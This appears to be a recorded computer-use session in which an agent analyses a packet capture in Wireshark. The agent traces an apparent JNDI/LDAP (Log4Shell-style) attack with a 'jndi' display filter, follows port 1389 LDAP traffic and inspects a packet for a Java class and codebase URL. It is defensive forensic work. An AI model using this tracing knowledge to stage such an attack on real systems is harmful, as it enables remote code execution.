
{"action": "left_click", "coordinate": [15, 242]}

{"action": "left_click", "coordinate": [119, 269]}

Step: Replace the http matches "jndi" display filter with ldap and apply it
{"action": "triple_click", "coordinate": [88, 67]}

{"action": "type", "text": "ldap"}
{"action": "key", "text": "Return"}

Step: Reapply the recent http matches "jndi" display filter and examine the Request URI of the GET request
{"action": "left_click", "coordinate": [879, 65]}

{"action": "left_click", "coordinate": [683, 76]}

{"action": "left_click", "coordinate": [309, 271]}

Step: Apply the display filter ip.addr == 10.10.4.64 and ip.addr == 10.10.128.136 and tcp.port == 1389, and enlarge the packet list area
{"action": "triple_click", "coordinate": [119, 66]}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [218, 66], "coordinate": [243, 65]}
{"action": "left_click", "coordinate": [243, 66]}
{"action": "left_click_drag", "start_coordinate": [333, 194], "coordinate": [333, 243]}

Step: Select the initial SYN packet of the port 1389 conversation and widen the packet bytes area
{"action": "left_click", "coordinate": [274, 88]}

{"action": "left_click_drag", "start_coordinate": [218, 66], "coordinate": [246, 65]}
{"action": "left_click", "coordinate": [274, 64]}
{"action": "left_click_drag", "start_coordinate": [643, 344], "coordinate": [513, 384]}

Step: Step through the port 1389 packets from the SYN, ACK to packet 2080 and inspect their raw bytes
{"action": "left_click", "coordinate": [444, 97]}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

Step: Select packet 2087 and examine its data bytes for the Java class and codebase URL
{"action": "left_click", "coordinate": [602, 156]}
{"action": "left_click", "coordinate": [598, 164]}

{"action": "left_click", "coordinate": [793, 318]}

{"action": "left_click", "coordinate": [730, 444]}

{"action": "left_click", "coordinate": [576, 306]}

Step: Decode the TCP port 58532 traffic of packet 2061 as LDAP using Decode As
{"action": "left_click", "coordinate": [333, 89]}

{"action": "right_click", "coordinate": [331, 89]}

{"action": "left_click", "coordinate": [412, 274]}

{"action": "left_click_drag", "start_coordinate": [418, 123], "coordinate": [343, 180]}
{"action": "left_click", "coordinate": [371, 206]}
